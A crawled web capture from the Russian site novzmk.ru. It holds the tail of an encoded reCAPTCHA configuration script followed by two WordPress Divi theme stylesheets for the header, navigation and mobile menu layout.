wppOwovCrMKBUMOaA1UbNsO2w4kMKMOUwrbDscK6w7dkKcOOw5N6AnZ4d8O+NnrCqMK0wqhaw5ldwoPDpMOnBsKIS1jDosOBwrgJHMOZcx1zCcKVWi0OYkpEKMKWa1PChx/[base64]/Cp8KNUUPDvcKjGQhYE8OwwobDmRXCl8OQw4jCmgPDkwIIw5LChcKMVMKewqHDuMKOwq/Ck33DoTQDF8O4H0vCpEDDsTA0BsKBcygpw6sXDBdFeMOowqXCgcOiT8KYw77DlWEwwqoPwrPCjhPDk8OEwrliwpLDhQnDjBjDs2p8ZsO7KkTCiFDDoDDCtsKow4svw6HDgsO+NC3DjDRDw6FyWsKbF3jCuz0/XHHDlcK2f1ldwqFxw5dWwoE0wqFpa8K5DMOtw6ATwrMkEsKKUsOwwp8uw5XDvH9OwoRTwrPDmcKXw7DCi0xAw43CqcK9EsKdw6LDucOYw6g6FzQVBMOzasOLNEkjwrsEAcOMwqDDqzcWOBjChcKAwoN+EsKUYV7DtcK4OWpWwoJYw6jDlRfCo3dVEj/DlMKrI8Kbw4YOSCkjEwgmPMO1w4VwZcOAd8KaGDdEwqDCiMOawoocR33CtAjDvMKtLg8kH8OuFxvCinzCsn5vET8zw6jCusKkwpbCrn7DucOowr8RI8K8wr3Cm0fCmMKJaMKHw5sDIcKdwrTCo2nDuQDDi8KPwr7ChwLDq8KwTcOgw5/CiGtoQsK1wp9SUcOJQRdIecKyw6gBw61cwqfDt3sAw5zDti5LT1d0N8KjLicdUnDDuFoWf01RfgsBezfDvT/DrQPCoGvCsMKiH0XDiD/Dh3dPw5PDvSYJwr8fw4nDkFHDg3B4cBbChTMVwqTDpDnDs8OELz3DukBDw6sgbBvDg8Osw5JxwobCuVM0WVobwqluV8OfIyDCrMOCw7FqfcOaSsOkw4xEwogLw7p+w4/Dm8KmQB/[base64]/E2fCqMOdw6DDlhxAeUxiA8KSDTRmwoHDuxvCh8Oswo7DsMOPw4TDjCXDkTkUw7PCrAjDqUAzw6LClcKHfMKRw4PDlMOmwp5Owot2w7LCmkc/w5Bbw4dIYsKUwr/DssK9NcKxwpTClSrCscK/[base64]/ClyfChcK0cQPCk8KLwrTCl8OOB8Obw6XCqcONw5bCvGjCo300wqfCvsOlwqQjw40dw5jCl8Kiw5cUXcK8MsOcS8KQw4vDpnEuXUMNw4vDpi0WwrDCmcO0w6R8F8OVw5RRw4/Ci8OywrJOwqU7HBFBJMKvw6RYw7RDdArCjsOYJEQ2w48OVlHCmcKcwo9pb8KswpvDrEcBwohUwrjCgG7DsEFhwp/[base64]/DnsKVwotnwotYwq10wo4hZ8KfeMOtw5cOw7YcPCPCi2DCqsK4fsOwcBdcwrUYU8K4UwfDuw8MW8K5GsKqUMKvYsO4w57Cq8Kfw6jClcKEA8OScsOSw4rCqUcMwrHDnjLDssKuQU/DhnoHNMOYeMOpwpPCqw0pY8KyCcOdwptoVsO/Cy0pc3/CghoSw4XDpcKgw4U/wrclGgd4DgPDgkjDo8KHw6cqdmRawpDDiwjDqXhmTBYjVcOewpdsLz93IMOiw5LDgMO/[base64]/DuyEjUMKCeMKUw4MTW8OhwqbCkcOvK8OnDsK/w7zCgF8Fwq5Vw6PDu8KDMMOJPHjChsO9wrNgw6jDlsOYw7TDvXQ4w53DlcOyw6IJwrLCvn42wol8L8OxwqPCicK9AgbCq8OQwqY7dcOXIMKgw4TDgXXCmXsWwpPCjUshw4kkJsKCwo9HScO0aMKYC2t/w5o0SsODT8KaNsKGYcKVWsKoYStvw5FUw57CpcOjwrbCpcOsJsOBU8KIFsKEwrfDpRgwH8OFOsKGUcKGwrwawrLDjXPCmQt6wrB1c1/Du0F2eFjCssKZw7Inw5EvIsK/NsKaw5XChsOOI2rCmsKub8K1XXQqCsOlNCl8CsKrw5shw7fCmRLDgUHColxtYgY9aMKPwpXCscK9Y1nDicKjH8OAMcOdworDlzAHVi4awr/DtcOdw4tkw5XDlULClQfDmEM2w77CtkfDtx3CmF1Aw5dJLmdQw7PDtDXChcO9woPClSDDkcOMEMOmQcKYw4U7ImcRw6U1w6siYDrDgV3DlXzDgTfCsw7CoMKUK8OewogZwpHDl1jDjMK8wrBAwqrDrsOJK01GFMO3IsKAwpxfwr0fw4cLDkXDlhfDp8OMXF/[base64]/Cv21YIyTCnsO+YsKlCnNJwr0hwrTCpMKJwpvDuS7Cp8OAwpvDmQARLU1LdQ/ClW3CncKEw7lkw5dDI8KIwprDhsOcw64Kw4Byw6Eywr18wppGBcKgIMK5ScO+SsKYw5UXMsOLdsOzwoTDlSDCuMOLDG7Cg8OFw7VDwodNcUoDUxDDikN3woPCu8OmfkEJwqfCny/[base64]/DkhlIw6VMH2TDsQjCssKNOndEw5AMesKvwqwSfMK/w4geMwvCu2zDhD9zwrvDmMKhw6o+w7dxK1XCrcO/woLDg0lmwqLCqA3Dp8K2LihUw7N1DMO+wrJ4EsOmNMKJHMKcw6rCocKZwq1TJ8ORwrF4Oh/Co38LflHCoh8PesOcGMOgCAcNw7phw5DDhsO7TcO1w5zDv8OKW8OxUMOzWcKIwpLDu2vDhDIBRVUMwpbCkMKXAcKlw5TCo8KPBFIST1AWPMOsQUXCh8O/[base64]/[base64]/w4jDkko7woHDosOCFj8tB8KyJjtOVsOPRkzDhcK9w6XDriFkaBAew6jCq8Orw60zwp7DrlXClyhNw67CjixUwqoqVyNvTEbCjMKXw7PCscKvwrgfJSvCpQtswpZxIsKgQcKcw4/CtSQFLzrCuEbDln0Lw7sRw6/DtyleXGdTF8Kqw41Mw6JTwoAxwqvDhBDCog3ChsK6wofDlCw+LMKxw4zDkjENRMOjwoTDjMOIw7PDoEvCgFBGfMO6F8OtGcK6w4DDncKkNgNowpbCp8ONXk4AGcKfBivCg0AmwoteG3tybcOzRnzDik/Ct8OoDsOHcRDCjRgMSMK0cMKsw6zCtH5JYsOMwoDChcKcw7fCgGRCwqFNMcOOw7ghLF/CoCsCEUBvw6Aqw5cof8KFaQlYS8OveEnDjlMzPsOYw6Ehw4TCmsOrU8Knw6zDs8Ktwrc4OzXCn8KcwqDCokDCvHFYwqgWw7BPw7XDjnLCmsO+HsK2w7QyFMKvWMKdwql/O8OXw61Cw6jDq8Kpw7XCkjHColpDUcO3w7gaLTvCusKsJ8K1c8OTUwszLnzCtcO4ZB0sf8O2R8OOw4EuOH/DqycdK2drwo1sw4oFdcKBI8OWw7zDpD3CrnZ3Q0zDhzLDucOkWcKwb0EWw4sjTDDCnEBDwoA+w6HDscKHOUzCr2nDi8KHRMK8acOyw74RWMOXAcKBLUjDuAsEN8OqwrPCkzNSw6nDuMOOMsKUCMKGA1NGw5V/w79ywpQcBj1YcBXDoXfDj8KuIXA+w6jCrMKzwp7CkjEJw5U/worCswvDnR1TwoHCnMOAGMK5JcKow5lzEsK5woxOwoTCrcK3dUQXYcOWPcK9w4/Ckk05w4lswonCsm3Dm3BrVcKJw7E+woAnLFnDpcK8V0XDpVgIaMKaMnHDpH7CvnjDmQ1vYMKDK8KJw4zDs8K8w47DgsKMG8K1w43Crh7DoVnDl3ZewoZkwpN6wq57fsKow6HDg8KVXMKLwqvCmDXDhcKpbcOmw47CosO9w4fCocKUw7hcwpspw5t/cgDCnirDuHMWd8KlVcKbfcKPw4jDgwlmw4gKPzrClkdcw6M7Uw/DvMOfw53DlMKCw4LCgBUcw4XCl8O3KsO2wo5mw445GMKHw7ZMK8KywoXDpEPCiMKbw7zCmEsSAsKIwqBkLyrCmsKxJF3DosOxBkZZXQ/Dp3XCsHNEw7g5d8K/[base64]/wqxnwpTDtGzDksONUMO3RRvDqsKpZ8O+w7piQ3Q+DEUsbMKTYm/CicOIc8OUw7/DusOwScOsw7hnwqvDnsKEw4Vkw4UXOcKuISxjw496ccK0wrRRwr5MwobDicOSw4rCiwbDgsO/[base64]/CncObTg/Dk8KCw7LDrxXCgsOEw6BISA3CqEDCsVRYwqEEfcOObcOzwqZpVUFCacKXwoQjEsKae0DDsjfDkkYgExRjYsK+wpwjXMKVwophwo1Hw4PDuXtTwohwYj3DhMKyUsOyG13CoisSW3vDuXbDm8OpQcOfbDMaQyjDi8OLwo/CshLCiQ5sw7jDoifDj8OOwqzDt8OwLsOww77CucKMHQQaP8KTw6zCpHNUw6/Cv2HDscKMd1XCsGMQCls4wpjChX/Cn8Okwq3Ci3ksw5N4woQqwqEkfWnDtiXDucODw4/Dr8KnY8K0YmN1PBfDhcKIFzrDr05RwrzCrmhsw7cEHEZIRi9ewpjCm8KPLSEkwozCqlt6w4wdwrTCkcOfPwLDtMKvwrvCo1XDihd5w5DClMK1JsKowrvCqsO0w6lywp14KcOqF8KmE8OXwo/[base64]/[base64]/CoXzCiMO/UE8ewrfDhXgwG8KpwqrDgsOEacKnBMOCwoHDiU5RAirDjBfDrMO1wpbDjUfCjsOlODzCjsKmw68lRVnCjGfDjy3DvS/ChwE2w6HDj0JkazUxGcK2GRIDBHnCusKHUCYxTsOYScOEwqYFw7NcV8KAOVw1wqrDrMKsPxbDvsKtLMK+w7V+wrw2TR5ZwojCvArDvBxiw5tcw7VhI8OxwpsUTSrCmMK6fVkow4TDmMKjw4zDqMOAw7PDs0/CmhXDo1fCvHDCkcKHBTXDsVdpMMOsw4Uvw5fDilzDv8O8ZWPDhWXCusO0RsOgZ8Kdwo/CvwcFw6lnw4wFMsKqw4lMwqzCoXjCmMKQEmLChSoRfsO3KGHCny8uGB5ee8KFw6zCkMOrw7gjCWfCrcK2EmFEw64+NlnDgVXCrsKQWcKiXcOuRMKZw47ClRLCqWDCscKUw75Yw5d0GMKQwqfCqxrDkXjDphHDh1XDiybCsBrDnmcNU13DgQgKcgl/LcOyORPDl8OEwonDlMKcwoRvw50yw7PDtnbCh3ltV8KIPyUtdAbCgMOMJBjCpsO1wovDpRZ/AULCtsKVwp1Ia8OBwrlawqAkOMK1SRElLMOhw75qQWZbwrMoXsO+wqouw5JNDMOuNQ/[base64]/wrYfMMKywr/CvSDCpSkRw5dADMKuw5zDo8Kqw5LCq8OMYQ/DmMOzGiLCpSpQAcKRw7QqLRwCLiBkw4FJw7I7U347woPDocO5dyzCgyUdQsOQal3CvMKwecOawqUnQybDvMOCYg/CmcO/[base64]/DmcOWZcKQwrPDv8KdFcKWZMOHAUzDrsK5w5fCjhV2wqjDlsK3OcOuw44oQsOewonCoD54Ylwfwog6VEbDvXp9wqzDkcKMw4NywqPDisKTwo7CpsK5T13Cjl/[base64]/CgHPCgyU\\u003d\x22],null,[\x22conf\x22,null,\x226LdEc1gpAAAAAAGMvSD9VkfftK11SBkOZXKKDVcJ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://novzmk.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22OrKZvQY/8HOhs5ZWutO3z9RZONn56RL5W1E6p0YSF6c\\u003d\x22,1,0,null,1,1768703886264,0,0,[26,46,209,61,185],null,[106,11,82,244,85],\x22RC-mIn57G7QiJJYgw\x22,null,null,null,null,null,\x220dAFcWeA561tyu6mYpwxkTpIaT4Vzl3pt0ZwmDuJrrNrEmO4-LhApU5fUiElt3UMMufa5EZR7sCDOpqeAFf3m9KgnoNaytwIyyRg\x22,1768786685969]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://novzmk.ru/wp-content/themes/divi/css/dev_style.css
body_size: 3800
content:
.et_fullwidth_nav #main-header .container {
    max-width: 1760px;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    /* justify-content: space-between; */
    column-gap: 108px;
}

.et_fullwidth_nav #et-top-navigation {
    float: none;
    display: flex;
    width: 100%;
    margin-top: 18px;
    margin-top: 1px solid #000;
    padding-top: 0;
    position: relative;
    overflow: visible;
}

.et_fullwidth_nav #et-top-navigation:before {
    content: '';
    height: 1px;
    width: calc(100% + 60px);
    left: -30px;
    background: #f1f1f1;
    position: absolute;
    top: 0;
}

nav#top-menu-nav {
    float: none;
    width: 100%;
}

#top-menu {
    float: none;
    display: flex;
}

#main-header .logo_container {
    position: relative;
}

#main-header .search_block {
    margin: 0;
    width: auto;
    flex: auto;
    display: flex;
    gap: 50px;
    justify-content: flex-end;
    align-items: center;
}

#top-menu li {
    display: flex;
    padding: 0;
    width: auto;
    flex: auto;
    justify-content: center;
    align-items: center;
    position: relative;
}

.et_header_style_left #et-top-navigation nav>ul>li>a, .et_header_style_split #et-top-navigation nav>ul>li>a {
    padding: 0;
    color: rgb(51, 51, 51);
    font-family: Open Sans;
    font-size: 15px;
    font-weight: 600;
    line-height: 18px;
    letter-spacing: 0px;
    text-align: left;
    text-transform: uppercase;
    min-height: 46.4px;
    display: flex;
    align-items: center;
    position: relative;
    width: 100%;
    justify-content: center;
    gap: 7px;
    padding: 0 !important;
    opacity: 1;
}

.et_header_style_left #et-top-navigation nav>ul>li>a:hover, .et_header_style_split #et-top-navigation nav>ul>li>a:hover {
    background: rgb(255, 180, 0);
    /* color:#000; */
}

#et-secondary-nav .menu-item-has-children>a:first-child:after, #top-menu .menu-item-has-children>a:first-child:after {
    top: 0;
    bottom: 0;
    margin: auto;
    display: flex;
    align-items: center;
    position: relative;
    margin: 0;
}

.nav li ul {
    top: 100%;
    left: 0;
}

#main-header, #et-top-navigation {
    /* overflow:hidden; */
}

#main-header .logo_container {
}

#main-header .logo_container a {
    display: flex;
    gap: 25px;
    align-items: center;
}

#main-header .logo_container a span {
    color: rgb(102, 102, 102);
    font-family: Open Sans;
    font-size: 14px;
    font-weight: 400;
    line-height: 100%;
    letter-spacing: 0px;
    text-align: left;
}

#main-header .logo_container {
    width: fit-content !important;
    display: flex;
}

#main-header .logo_container a img {
    width: 100px;
    max-height: none;
}

.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container, .et_non_fixed_nav.et_transparent_nav.et_show_nav.et_secondary_nav_enabled #page-container {
    padding-top: 98px!important;
}
@media screen and (max-width: 990px){
.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container, .et_non_fixed_nav.et_transparent_nav.et_show_nav.et_secondary_nav_enabled #page-container {
    padding-top: 5px!important;
}
}

a[href="#pop_up2"] {
    color: rgb(51, 51, 51);
    font-family: Open Sans;
    font-size: 12px;
    font-weight: 600;
    line-height: 18px;
    letter-spacing: 0px;
    text-align: left;
    text-transform: uppercase;
    margin: 0;
    border: 1px solid rgb(217, 159, 19);
    background: rgb(255, 180, 0);
}

#main-header .search_block .cont {
    color: rgb(51, 51, 51);
    font-size: 22px;
    font-weight: 700;
    line-height: 18px;
    letter-spacing: 0.5px;
    text-align: left;
}

#main-header .search_block form {
    margin-right: auto;
}

.search_block #s {
    max-width: 100%;
    width: 360px;
}

.nav li ul {
    width: 300px;
}

#top-menu li li {
    width: 100%;
}

#top-menu li li a {
    width: 100%;
    display: flex;
    align-items: center;
    gap: 6px;
}

#top-menu li .menu-item-has-children>a:first-child:after {
    top: 0;
    right: 0;
}

.contacts_block {
    gap: 50px;
    display: flex;
}

.et_pb_row.et_pb_row_6 a {
    color: #666666
}

header {
    padding-top: 18px;
}

.et_pb_row.et_pb_row_6 a:hover {
    color: #ffb400
}

@media screen and (max-width: 990px) {
    #main-header .logo_container a span, #main-header .search_block, nav#top-menu-nav {
        display: none !important;
    }
    .phoner_top, .mailer_top{
            font-size: 0;
    line-height: 0;
    }

    .et_fullwidth_nav #et-top-navigation {
        width: auto;
        order: -1;
        width: 10%;
        width: 20%;
        margin: 0;
    }

    .et_header_style_left #et-top-navigation .mobile_menu_bar, .et_header_style_split #et-top-navigation .mobile_menu_bar {
        padding: 0;
    }

    .et_fullwidth_nav #et-top-navigation:before {
        display: none;
    }

    .et_fullwidth_nav #main-header .container {
        padding: 0 10px;
        column-gap: 0;
        width: 100%;
    }

    .mobile_navs {
        display: flex;
        gap: 15px;
        width: 20%;
        justify-content: flex-end;
        align-items: center;
    }

    #main-header{
        position:fixed!important;
    }
    .et_mobile_menu{
        height:calc(100vh - 75px);
        overflow:auto;
        padding-bottom: 120px!important;
            max-width: calc(100vw - 15px);
    }

    #main-header .logo_container {
        display: flex;
        justify-content: center;
        width: 60% !important;
    }

    #main-header .logo_container a {
        margin: auto;
        display: flex;
        justify-content: center;
    }

    #main-header .logo_container a img {
        max-width: 100%;
        width: 56px;
    }

    .et_fixed_nav #main-header {
        top: 0 !important
    }

    .mobile_menu_bar {
        width: 16px;
        height: 2px;
        background: #666;
    }
.mobile_menu_bar div{
    
position: absolute;
    
height: 60px;
    
width: 60px;
    
top: 0;
    
left: 0;
    
right: 0;
    
bottom: 0;
    
margin: auto;
}
    .opened .mobile_menu_bar {
        background: transparent;
    }

    .mobile_menu_bar:before {
        content: '';
        width: 16px;
        height: 2px;
        background: #666;
        display: flex;
        position: absolute;
        top: -6px;
        transition: .3s;
        transform-origin: bottom left;
    }

    .et_mobile_menu {
        left: -10px;
        width: 100vw;
        top: 60px;
    }

    .mobile_menu_bar:after {
        content: '';
        width: 16px;
        height: 2px;
        background: #666;
        display: flex;
        position: absolute;
        bottom: -6px;
        transition: .3s;
        transform-origin: top left;
    }

    .opened .mobile_menu_bar:after {
        transform: rotate(-45deg);
        /* transform-origin: top left; */
    }

    .opened .mobile_menu_bar:before {
        transform: rotate(45deg);
    }

    .et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container, .et_non_fixed_nav.et_transparent_nav.et_show_nav.et_secondary_nav_enabled #page-container {
        padding-top: 5px;
    }

    .et_mobile_menu {
        padding: 20px 15px;
        display: none;
    }

    #searchform div {
        width: 100%;
        display: flex;
    }

    #searchform div input[type="text"] {
        border: 1px solid #BBB;
        background: #FFF;
        height: 28px;
        width: 100%;
        /* border-right: 0; */
        /* margin-right: 5px; */
    }

    #searchsubmit {
        color: #333;
        font-family: "Open Sans";
        font-size: 13px;
        font-style: normal;
        font-weight: 600;
        line-height: 100%;
        /* 13px */
        border-top: 1px solid #D99F13;
        border-right: 1px solid #D99F13;
        border-bottom: 1px solid #D99F13;
        background: #FFB400;
        padding: 7px 20px 6px 20px;
        border-left: transparent;
    }

    #searchform {
        margin-bottom: 16px;
    }

    .et_mobile_menu .contacts_block {
        order: 1;
        margin-top: 35px;
        border-top: 1px solid #333;
        padding-top: 30px;
        display: flex;
        flex-direction: column;
        margin-bottom: 20px;
        gap: 2px;
    }

    .et_mobile_menu .ordering {
        display: flex;
        flex-direction: column;
    }

    a[href="#pop_up2"] {
        order: 2;
        color: #333!important;
        font-family: "Open Sans";
        font-size: 12px;
        font-style: normal;
        font-weight: 600;
        line-height: 18px;
        /* 150% */
        text-transform: uppercase;
        display: flex;
        justify-content: center;
        margin-top: 30px;
    }

    .mobile_nav {
        height: 44px;
        width: 44px;
        display: flex;
        align-items: center;
    }

    .has-ripple {
        pointer-events: none;
    }

    #main-header .et_mobile_menu li ul {
        display: none !important;
    }

    .et_mobile_menu .ordering {
    }

    .et_mobile_menu .ordering .new_menu.active {
    }

    .et_mobile_menu .ordering .new_menu.active li {
        display: none;
    }

    #main-header .et_mobile_menu .ordering .new_menu.active li.active {
        display: block;
    }

    #main-header .et_mobile_menu .ordering .new_menu.active li.active ul.sub-menu {
        display: block !important;
    }

    #main-header .et_mobile_menu .ordering .new_menu.active li.active ul.sub-menu li {
        display: block;
    }

    #main-header .et_mobile_menu .ordering .new_menu.active li.active ul.sub-menu li ul {
        display: none !important;
    }

    .et_mobile_menu li a.has-ripple:after {
        content: '';
        background: url(../img/arr.svg)no-repeat;
        width: 24px;
        height: 24px;
        display: block;
        width: 8px;
        height: 14px;
        background-position: center;
    }

    .et_mobile_menu li.active a.has-ripple {
        justify-content: flex-start;
        gap: 10px;
        color: #333!important;
        font-family: "Open Sans";
        font-size: 16px;
        font-style: normal;
        font-weight: 400;
        line-height: 120%; /* 19.2px */
    }

    .et_mobile_menu li.active a.has-ripple:after {
        order: -1;
        transform: scale(-1);
    }

    .et_mobile_menu li a {
        display: flex;
        color: #333!important;
        font-family: "Open Sans";
        font-size: 16px;
        font-style: normal;
        font-weight: 400;
        line-height: 120%;
        /* 19.2px */
        display: flex;
        justify-content: space-between;
        padding-left: 0;
        padding-right: 0;
        align-items: center;
        padding-top: 10px;
        border: 0;
        min-height: 44px;
    }

    .et_mobile_menu li a.has-ripple {
        display: flex;
        color: #333!important;
        font-family: "Open Sans";
        font-size: 16px;
        font-style: normal;
        font-weight: 400;
        line-height: 120%;
        /* 19.2px */
        display: flex;
        justify-content: space-between;
        padding-left: 0;
        padding-right: 0;
    }

    .et_mobile_menu li li {
        padding: 0;
    }

    #main-header .et_mobile_menu li ul {
        padding: 0;
    }

    .et_mobile_menu li.active li a.has-ripple {
        justify-content: space-between;
        color: var(--Gray-90, #3F3F3E);
        font-size: 14px;
        font-style: normal;
        font-weight: 400;
        line-height: 120%;
        padding: 5px 0;
        min-height: auto;
    }

    .et_mobile_menu li.active li a.has-ripple:after {
        transform: scale(1);
        order: 1;
    }

    #main-header .et_mobile_menu .ordering .new_menu.active li.active ul.active li {
        display: none;
    }

    #main-header .et_mobile_menu .ordering .new_menu.active li.active ul.active li.menu-item-has-children.active {
        display: block;
        margin-top: -45px;
        background: #fff;
        z-index: 5;
        position: relative;
    }

    #main-header .et_mobile_menu .ordering .new_menu.active li.active ul.active li.active ul {
        display: block !important;
    }

    #main-header .et_mobile_menu .ordering .new_menu.active li.active ul.active li.active ul li {
        display: block;
    }

    #main-header .et_mobile_menu .ordering .new_menu.active li.active ul.active li.menu-item-has-children.active .trigger a {
        justify-content: flex-start;
        color: #333;
        font-family: "Open Sans";
        font-size: 16px;
        font-style: normal;
        font-weight: 400;
        line-height: 120%;
        /* 19.2px */
    }

    #main-header .et_mobile_menu .ordering .new_menu.active li.active ul.active li.menu-item-has-children.active .trigger a:after {
        order: -1;
        transform: scale(-1);
    }

    .trigger {
        position: relative;
        z-index: 5;
    }

    .et_mobile_menu li li a {
        color: var(--Gray-90, #3F3F3E);
        font-size: 14px;
        font-style: normal;
        font-weight: 400;
        line-height: 120%;
        /* 16.8px */
        padding: 5px 0;
        min-height: auto;
    }

    #main-header .et_mobile_menu .ordering .new_menu.active li.active ul.active li.menu-item-has-children.active li .trigger a {
        justify-content: space-between;
        font-size: 16px;
        font-size: 14px;
    }

    #main-header .et_mobile_menu .ordering .new_menu.active li.active ul.active li.menu-item-has-children.active li .trigger a:after {
        transform: scale(1);
        order: 1;
    }

    #main-header .et_mobile_menu .ordering .new_menu.active li.active ul.active li.menu-item-has-children.active ul.active li {
        display: none;
    }

    #main-header .et_mobile_menu .ordering .new_menu.active li.active ul.active li.menu-item-has-children.active ul.active li.active {
        display: block;
        margin: 0;
        display: block;
        margin-top: -45px;
        background: #fff;
        z-index: 5;
        position: relative;
    }

    #main-header .et_mobile_menu .ordering .new_menu.active li.active ul.active li.menu-item-has-children.active ul.active li.active li {
        display: block !important;
    }

    #main-header .et_mobile_menu .ordering .new_menu.active li.active ul.active li.menu-item-has-children.active ul.active li.active a.has-ripple {
        color: #333;
        font-family: "Open Sans";
        font-size: 16px;
        font-style: normal;
        font-weight: 400;
        line-height: 120%;
        /* 19.2px */
        padding: 10px 0;
        justify-content: flex-start;
    }

    #main-header .et_mobile_menu .ordering .new_menu.active li.active ul.active li.menu-item-has-children.active ul.active li.active a.has-ripple:after {
        order: -1;
        transform: scale(-1);
    }

    .et_mobile_menu .ordering .adr {
        order: 1;
        color: #333;
        font-family: "Open Sans";
        font-size: 14px;
        font-style: normal;
        font-weight: 400;
        line-height: 140%;
        /* 19.6px */
    }

    .et_mobile_menu .contacts_block a {
        color: #333;
        font-family: "Open Sans";
        font-size: 20px;
        font-style: normal;
        font-weight: 400;
        line-height: 140%;
        /* 28px */
    }
    .et_mobile_menu .contacts_block a:first-child{
        order:1;
    }

    .et_pb_gallery .et_pb_gallery_items {
        aspect-ratio: 16/10;
    }
    header{
        padding:0;
    }
}

@media screen and (min-width: 991px) {
    .mobile_navs {
        display: none;
    }
}
div#et-main-area{
    margin-top: 55px;
}

@media screen and (min-width:768px) and (max-width:990px){
    div#et-main-area{
        margin-top:30px;
    }
    header{
        padding-top:20px;
        padding-bottom:20px;
    }
}
@media screen and (max-width:540px){
    .breadcrumbs {
    margin-top: 70px !important;
    margin-bottom: -40px!important;
}
}

@media screen and (min-width:541px) and (max-width:768px){
    .breadcrumbs {
    margin-top: 40px !important;
    margin-bottom: -40px!important;
}
}
@media screen and (min-width:769px) and (max-width:1000px){
      .breadcrumbs {
    margin-top: 81px !important;
    margin-bottom: -16px!important;
}  
}
@media screen and (min-width:991px) and (max-width:1000px){
    .contacts_block{
        flex-direction:column;
        gap:6px;
    }
    .search_block #s{
        width: 144px;
    }
    #main-header .search_block .cont{
        font-size: 16px;
    }
    #main-header .logo_container a span{
        font-size:12px;
    }
    div#et-main-area{
        margin-top:30px;
    }
          .breadcrumbs {
    margin-top: 81px !important;
} 
}
@media screen and (min-width:991px) and (max-width:1000px){
    .contacts_block{
        flex-direction:column;
        gap:6px;
    }
    .search_block #s{
        width: 144px;
    }
    #main-header .search_block .cont{
        font-size: 16px;
    }
    #main-header .logo_container a span{
        font-size:12px;
    }
    div#et-main-area{
        margin-top:30px;
    }
}
@media screen and (min-width:1001px) and (max-width:1200px){
    .contacts_block{
        flex-direction:column;
        gap:6px;
    }
    #main-header .logo_container a{
        gap:10px;
    }
    #main-header .logo_container a img{
        width:60px;
    }
    .search_block #s{
    width: auto;
    }
    #main-header .search_block .cont{
        font-size: 16px;
    }
    #main-header .search_block .cont:first-child{
        order:1;
    }
    #main-header .logo_container a span{
        font-size:12px;
        font-size: 12px;
        font-style: normal;
        font-weight: 400;
        line-height: 100%;
    }
    div#et-main-area{
        margin-top: 23px;
    }
    #main-header .search_block{
        gap:30px;
    }
    .et_fullwidth_nav #main-header .container{
        column-gap: 40px;
    }
    #main-header .search_block form{
        margin-right: 30px;
    }
          .breadcrumbs {
    margin-top: 25px !important;
    margin-bottom: -25px!important;
} 
}
@media screen and (min-width:1201px) and (max-width:1400px){
    .contacts_block{
        flex-direction:column;
        gap:6px;
    }
    .search_block #s{
    width: auto;
    }
    #main-header .search_block .cont{
        font-size: 16px;
    }
    #main-header .search_block .cont:first-child{
        order:1;
    }
    #main-header .logo_container a span{
        font-size:12px;
        font-size: 14px;
        font-style: normal;
        font-weight: 400;
        line-height: 100%;
    }
    div#et-main-area{
        margin-top:30px;
    }
    #main-header .search_block{
        gap:30px;
    }
    .et_fullwidth_nav #main-header .container{
        column-gap: 40px;
    }
    #main-header .search_block form{
        margin-right:60px;
    }
              .breadcrumbs {
    margin-top: 56px !important;
    margin-bottom: -30px!important;
} 
}
@media screen and (min-width:1401px) and (max-width:1699px){
    .contacts_block{
        flex-direction:column;
        gap:6px;
    }
    .search_block #s{
    width: 300px;
    }
    #main-header .search_block .cont{
        font-size: 16px;
    }
    #main-header .search_block .cont:first-child{
        order:1;
    }
    #main-header .logo_container a span{
        font-size:12px;
        font-size: 14px;
        font-style: normal;
        font-weight: 400;
        line-height: 100%;
    }
    div#et-main-area{
        margin-top: 52px;
    }
    #main-header .search_block{
        gap:30px;
    }
    .et_fullwidth_nav #main-header .container{
        column-gap: 40px;
        height: auto;
    }
    #main-header .search_block form{
        margin-right:60px;
    }
}


#main-header {
    top: 0 !important;
}

#main-header .search_block .cont:hover{
    color:#FFB400;
}

.mailer_top span, .phoner_top span{
    display: none!important;
}


.mailer_top:before{
    content:'';
    display: block;
    background: url(../img/mailer.svg)no-repeat;
    width: 22px;
    height: 17px;
}
.phoner_top:before{
    content:'';
    display: block;
    background: url(../img/phoner.svg)no-repeat;
    width: 18px;
    height: 19px;
}
.et_mobile_menu{border:none}.sub-menu .menu-item{margin-block:10px}@media screen and (max-width:990px){.et_mobile_menu{left:-15px}.opened .mobile_menu_bar:before{top:-8px}.et_fullwidth_nav #main-header .container{padding-inline:15px}.mobile_menu_bar,.mobile_menu_bar::after,.mobile_menu_bar::before{width:20px;height:2px;background:#666}.mobile_navs{gap:20px}}.phoner_top::before{width:20px}

--- FILE ---
content_type: text/css
request_url: https://novzmk.ru/wp-content/themes/divi/css/newstyle.css
body_size: 13058
content:
h1{text-transform:uppercase;}



/*.et_pb_row_8.et_pb_row:hover, .et_pb_row_9.et_pb_row:hover{
    filter: unset;
}*/
.footer_link{color: #333;
font-weight: 500;
font-size: 16px;
line-height: 1.2em;
padding-bottom: 10px;
font-family: 'Rubik',Helvetica,Arial,Lucida,sans-serif;
text-decoration: underline;}

.footer_link_white{color:#FFF;
text-decoration: underline;}

.et_pb_contact_form .et_pb_contact_field.et_pb_contact_field_12_tb_footer.et_pb_contact_field_last{color:#FFF;}

/*#main-header .logo_container{width: 10%!important;}*/

.search_block{float: right;
margin: 27px 0 0 25%;
-webkit-transition: all .4s ease-in-out;
transition: all .4s ease-in-out;}

/*img#logo{position: fixed;padding: 15px;}
@media screen and (max-width: 768px){img#logo{position: static;padding: 0}}*/
@media screen and (min-width: 1788px){.search_block{margin: 27px 0 0 30%;}}
@media screen and (min-width: 1911px){.search_block{margin: 27px 0 0 40%;}}
@media screen and (min-width: 2220px){.search_block{margin: 27px 0 0 50%;}}
@media screen and (min-width: 2654px){.search_block{margin: 27px 0 0 60%;}}

.et-fixed-header .search_block{margin-top:15px;
-webkit-transition: all .4s ease-in-out;
transition: all .4s ease-in-out;}

.search_block #s{border-radius: 0;
width: 150px;
padding: 5px;}

.search_block #searchsubmit{background-color: #ffb400;
border:1px solid #d99f13;
border-left: none;
margin-left: -4px;
padding:5px 20px;}

.child_block{text-align:center;
float: left;
